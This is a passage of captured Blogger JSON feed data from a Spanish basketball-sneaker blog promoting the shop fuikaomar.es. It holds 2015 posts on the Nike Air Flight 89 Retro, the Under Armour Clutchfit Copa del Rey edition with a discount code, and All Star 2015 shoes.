\/\u003E\n\u003Cbr style=\"font-family: Arial; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 14px;\"\u003EEste modelo se moderniza en el 2015, en forma de versión retro, para volver a dar guerra en las canchas (y en la calle, ya que hoy en día se demanda como zapatilla casual, para vestir en el día a día)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"font-family: Arial; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"font-family: Arial; font-size: 14px;\"\u003ESus principales características son su revestimiento con piel en el empeine y la\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial; font-size: 14px;\"\u003Eeficaz amortiguación\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial; font-size: 14px;\"\u003E\u0026nbsp;Air de su suela que por la época era lo mejor de lo mejor. También cabe destacar también su buena\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial; font-size: 14px;\"\u003Eventilación\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E, favorecida por las perforaciones de la zona de la puntera como mandaban los\u0026nbsp;cánones de la época.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EDurante este 2015 las veremos en forma de \"Python Pack\" con revestimientos reptilianos que harán las delicias de muchos amantes de este gran clásico que nunca pasará de moda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ETeneis varios modelos disponibles en \u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003EFUIKAOMAR\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/4200809209815229929\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/03\/las-nike-air-flight-89-uno-de-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4200809209815229929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4200809209815229929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/03\/las-nike-air-flight-89-uno-de-los.html","title":"ZAPATILLAS NIKE AIR FLIGHT 89 RETRO "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTacJejvYUPdFegzlPP1yMQ1m9NP0Urk2Xwom_e3B5A3c7CcVioju9rDatbARzc61EFBbENJxCPSkC8vejqGrIY9DxtSkh683sJj000AuaMK6W7QcU0DBsFzBF5zYM2vKWnuknG6fxsgI\/s72-c\/10934025_804142902984294_1812295172598009167_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-5040256374836557015"},"published":{"$t":"2015-02-20T22:51:00.002+01:00"},"updated":{"$t":"2015-03-04T12:03:54.964+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CLUTCHFIT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COPA DEL REY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LIGA ENDESA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s1600\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s1600\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA\/s1600\/cabecera.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA\/s1600\/cabecera.jpg\" height=\"160\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM\/s1600\/TinoGil_4920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM\/s1600\/TinoGil_4920.jpg\" height=\"400\" width=\"355\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nLas zapatillas oficiales de la \u003Cb\u003ECopa del Rey 2015\u003C\/b\u003E ya han salido a la venta en una edición limitada y exclusiva que trae unos calcetines a juego y un saco conmemorativo de la edición que se celebra en Gran Canaria. Las Under Armour Clutchfit serán el modelo oficial de la Copa.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nPodéis conseguirlas en www.fuikaomar.es por 155€ pero OJO durante el transcurso de la Copa del Rey está vigente un \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ecódigo descuento del 10% (introduciendo el código COPA en la web)\u003C\/b\u003E \u003C\/span\u003E\u0026nbsp;por lo que la zapatilla os quedaría en unos 140€ con el envío incluído a cualquier sitio de España, incluyendo las islas Canarias y Baleares.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNo lo dudes, las mejores zapatillas de baloncesto Under Armour las tienes disponibles en www.fuikaomar.es\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/5040256374836557015\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/under-armour-clutchfit-copa-del-rey-2015.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5040256374836557015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5040256374836557015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/under-armour-clutchfit-copa-del-rey-2015.html","title":"UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s72-c\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-3787025238027929315"},"published":{"$t":"2015-02-17T14:20:00.001+01:00"},"updated":{"$t":"2015-03-04T12:14:49.790+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ALL STAR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS ADIDAS"}],"title":{"type":"text","$t":"Mas zapatillas de este All Star 2015 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhygOCinBZIPYVdAyy3TV6oELGxZZgidv8wglS16rI_KAUgz3w_v-l0RcJFIhxbiKa-KMPnCqVayJkRmVxp7svERNoPQkGWRCEQ2pZ1YxP1K8qW8Xwp8wPZMG4mZsNjU3CU7fa2UvQ29wA\/s1600\/allstar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhygOCinBZIPYVdAyy3TV6oELGxZZgidv8wglS16rI_KAUgz3w_v-l0RcJFIhxbiKa-KMPnCqVayJkRmVxp7svERNoPQkGWRCEQ2pZ1YxP1K8qW8Xwp8wPZMG4mZsNjU3CU7fa2UvQ29wA\/s1600\/allstar.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nComo ya sabéis el Fin de semana del All Star es siempre muy movido en cuanto a las zapatillas de los jugadores que participan en este evento, como siempre, Nike es la marca predominante pero no hay que dejar de lado a las novedades que siempre nos traen Under Armour o Adidas e incluso alguna de las marcas chinas que cada vez fichan a mas jugadores."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/3787025238027929315\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/mas-zapatillas-de-este-all-star-2015.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3787025238027929315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3787025238027929315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/mas-zapatillas-de-este-all-star-2015.html","title":"Mas zapatillas de este All Star 2015 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhygOCinBZIPYVdAyy3TV6oELGxZZgidv8wglS16rI_KAUgz3w_v-l0RcJFIhxbiKa-KMPnCqVayJkRmVxp7svERNoPQkGWRCEQ2pZ1YxP1K8qW8Xwp8wPZMG4mZsNjU3CU7fa2UvQ29wA\/s72-c\/allstar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zapatillasbasket.com/feeds/posts/default/-/ACB?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3051
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896"},"updated":{"$t":"2025-10-27T02:45:11.647+01:00"},"category":[{"term":"NIKE AIR JORDAN"},{"term":"NIKE"},{"term":"JORDAN"},{"term":"AIR JORDAN"},{"term":"ZAPATILLAS ADIDAS"},{"term":"UNDER ARMOUR"},{"term":"ZAPATILLAS NIKE"},{"term":"NIKE AIR ZOOM KOBE"},{"term":"CURRY"},{"term":"STEPHEN CURRY"},{"term":"ZAPATILLAS LINING"},{"term":"ZAPATILLAS UNDER ARMOUR"},{"term":"NIKE LEBRON"},{"term":"REEBOK"},{"term":"adidas"},{"term":"RETRO"},{"term":"ZAPATILLAS ANTA"},{"term":"NBA"},{"term":"baloncesto"},{"term":"FRIKADA"},{"term":"KOBE BRYANT"},{"term":"ZAPATILLAS"},{"term":"HYPERDUNK"},{"term":"JORDAN I"},{"term":"PE"},{"term":"ZAPATILLAS PEAK"},{"term":"kobe"},{"term":"ALL STAR"},{"term":"KD"},{"term":"KYRIE IRVING"},{"term":"LEBRON JAMES"},{"term":"MICHAEL JORDAN"},{"term":"NIKE PENNY"},{"term":"BHM"},{"term":"CHICA"},{"term":"JORDAN VII"},{"term":"OG"},{"term":"SNEAKERS"},{"term":"USA"},{"term":"jordan VI"},{"term":"AIR FORCE"},{"term":"AIR MAX"},{"term":"BALL´N"},{"term":"BOOST"},{"term":"BRED"},{"term":"BUGS"},{"term":"BULLS"},{"term":"CAVALIERS"},{"term":"CHICKS"},{"term":"CLUTCHFIT"},{"term":"CUSTOMIZACION"},{"term":"DRAKE"},{"term":"FOTOGRAFIA SNEAKER"},{"term":"GILBERT ARENAS"},{"term":"HARE"},{"term":"JAMES HARDEN"},{"term":"JORDAN 6"},{"term":"JORDAN IV"},{"term":"JORDAN MELO"},{"term":"JORDAN X"},{"term":"JORDAN XXX"},{"term":"KD8"},{"term":"KEVIN DURANT"},{"term":"KLAY THOMPSON"},{"term":"KNICKS"},{"term":"KYRIE"},{"term":"LAKERS"},{"term":"LEBRON"},{"term":"LILLARD"},{"term":"NIKE DUNK"},{"term":"PIPPEN"},{"term":"STAR WARS"},{"term":"SUPREME"},{"term":"WARRIORS"},{"term":"XMAS"},{"term":"basket"},{"term":"jordan XI"},{"term":"kobe X"},{"term":"paul george"},{"term":"ACB"},{"term":"AIR FLIGHT"},{"term":"AIR JORDAN 9"},{"term":"AIR JORDAN VII"},{"term":"AIR JORDAN XI"},{"term":"AIR SHIP"},{"term":"ALPHA FORCE"},{"term":"AQUA"},{"term":"BARKLEY"},{"term":"BLAKE GRIFFIN"},{"term":"BRANDBLACK"},{"term":"CASIO"},{"term":"CHICAGO"},{"term":"CHICAGO BULLS"},{"term":"CONCORD"},{"term":"COPA DEL REY"},{"term":"CRAZYEXPLOSIVE"},{"term":"D ROSE"},{"term":"DAME"},{"term":"DERRICK ROSE"},{"term":"DOERNCHBER"},{"term":"EKTIO"},{"term":"ESPAÑA"},{"term":"FLIGHT 89"},{"term":"FORCE"},{"term":"GASOL"},{"term":"HIP HOP"},{"term":"HOT GIRLS"},{"term":"HYPE"},{"term":"HYPERCHASE"},{"term":"IRVING"},{"term":"JORDAN 13"},{"term":"JORDAN 31"},{"term":"JORDAN 8"},{"term":"JORDAN II"},{"term":"JORDAN V"},{"term":"JORDAN VIII"},{"term":"JORDAN XII"},{"term":"JORDAN XX"},{"term":"JORDAN XX9"},{"term":"K1X"},{"term":"KD 8"},{"term":"KYRIE 2"},{"term":"LEONARD"},{"term":"LIGA ENDESA"},{"term":"MAROON"},{"term":"MAVERICKS"},{"term":"MAX 95"},{"term":"MICHAEL JACKSON"},{"term":"MINAJ"},{"term":"NAVIDAD"},{"term":"NCAA"},{"term":"NIKE MAG"},{"term":"NIKE MUSEO"},{"term":"NIKE VANDAL"},{"term":"OVO"},{"term":"PAYTON"},{"term":"QUAI54"},{"term":"RAJON RONDO"},{"term":"ROOKIE"},{"term":"ROSE"},{"term":"Ropa Nike"},{"term":"SPACE JAM"},{"term":"SPIKE LEE"},{"term":"SPURS"},{"term":"STANCE"},{"term":"STARBURY"},{"term":"STEVE NASH"},{"term":"SUNS"},{"term":"SUPERFLY"},{"term":"T-MAC"},{"term":"ULTRA FLY"},{"term":"UPTEMPO"},{"term":"WESTBROOK"},{"term":"WHAT THE KOBE"},{"term":"YEZZY"},{"term":"ZAPATILLAS APL"},{"term":"ZAPATILLAS CBA"},{"term":"ZAPATILLAS CONVERSE"},{"term":"ZAPATILLAS LE COQ SPORTIF"},{"term":"ZAPATILLAS LUYOU"},{"term":"batman"},{"term":"foamposite"},{"term":"infrared"},{"term":"pack"}],"title":{"type":"text","$t":"BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO "},"subtitle":{"type":"html","$t":"El blog de la tienda de zapatillas de baloncesto www.fuikaomar.es con las mejores marcas como Nike, Jordan, Adidas, Under Armour, Peak, Lining etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/ACB?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/search\/label\/ACB"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-5040256374836557015"},"published":{"$t":"2015-02-20T22:51:00.002+01:00"},"updated":{"$t":"2015-03-04T12:03:54.964+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CLUTCHFIT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COPA DEL REY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LIGA ENDESA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s1600\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s1600\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA\/s1600\/cabecera.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA\/s1600\/cabecera.jpg\" height=\"160\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM\/s1600\/TinoGil_4920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM\/s1600\/TinoGil_4920.jpg\" height=\"400\" width=\"355\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nLas zapatillas oficiales de la \u003Cb\u003ECopa del Rey 2015\u003C\/b\u003E ya han salido a la venta en una edición limitada y exclusiva que trae unos calcetines a juego y un saco conmemorativo de la edición que se celebra en Gran Canaria. Las Under Armour Clutchfit serán el modelo oficial de la Copa.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nPodéis conseguirlas en www.fuikaomar.es por 155€ pero OJO durante el transcurso de la Copa del Rey está vigente un \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ecódigo descuento del 10% (introduciendo el código COPA en la web)\u003C\/b\u003E \u003C\/span\u003E\u0026nbsp;por lo que la zapatilla os quedaría en unos 140€ con el envío incluído a cualquier sitio de España, incluyendo las islas Canarias y Baleares.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNo lo dudes, las mejores zapatillas de baloncesto Under Armour las tienes disponibles en www.fuikaomar.es\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/5040256374836557015\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/under-armour-clutchfit-copa-del-rey-2015.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5040256374836557015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5040256374836557015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/under-armour-clutchfit-copa-del-rey-2015.html","title":"UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s72-c\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});